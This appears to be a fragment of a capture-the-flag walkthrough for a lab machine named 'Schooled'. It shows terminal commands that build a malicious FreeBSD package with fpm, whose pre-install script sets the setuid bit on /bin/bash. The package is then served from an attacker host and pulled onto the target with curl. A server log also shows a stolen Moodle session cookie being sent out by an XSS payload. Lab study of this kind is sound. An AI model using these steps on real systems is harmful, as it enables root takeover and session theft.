 lrwxr-xr-x 1 root wheel 19 Apr 1 2021 /bin/bash -> /usr/local/bin/bash
jamie@Schooled:/tmp $ curl http://10.10.14.11/x-1.0.txz --output x-1.0.txz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 500 100 500 0 0 2222 0 --:--:-- --:--:-- --:--:-- 2222
jamie@Schooled:/tmp $
❯ ls
fpm credentials.txt hash JS pwned.js
❯ TF=$(mktemp -d)
❯ echo 'chmod u+s /bin/bash' > $TF/x.sh
❯ fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
Created package {:path=>"x-1.0.txz"}
❯ ls
fpm credentials.txt hash JS pwned.js x-1.0.txz
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.234 - - [18/Mar/2024 20:10:41] "GET /x-1.0.txz HTTP/1.1" 200 -
10.10.10.234 - - [18/Mar/2024 20:10:45] "GET /pwned.js HTTP/1.1" 304 -
10.10.10.234 - - [18/Mar/2024 20:10:46] "GET /?cookie=MoodleSession=g6r0eofc8drndp66tjmu4jo4sd HTTP/1.1" 200 -